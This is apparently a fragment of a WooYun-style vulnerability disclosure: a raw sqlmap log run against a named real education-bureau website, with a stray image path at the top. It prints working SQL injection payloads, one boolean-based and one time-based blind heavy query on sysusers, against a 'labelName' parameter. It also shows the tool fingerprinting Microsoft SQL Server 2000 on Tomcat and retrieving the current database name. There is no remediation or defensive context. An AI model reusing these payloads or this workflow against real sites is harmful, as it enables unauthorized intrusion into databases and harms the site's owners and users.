 管理员: sqlmap
Payload: labelName=%' AND 6484=6484 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: labelName=%' AND 3416=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[09:25:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2000
[09:25:15] [INFO] fetching current database
[09:25:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:25:15] [INFO] retrieved:
[09:25:15] [WARNING] reflective value(s) found and filtering out
pubs
current database:    'pubs'
[09:25:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hszhj.pudong-edu.sh.cn'
[*] shutting down at 09:25:27
D:\Python27\sqlmap>
www.wooyun.org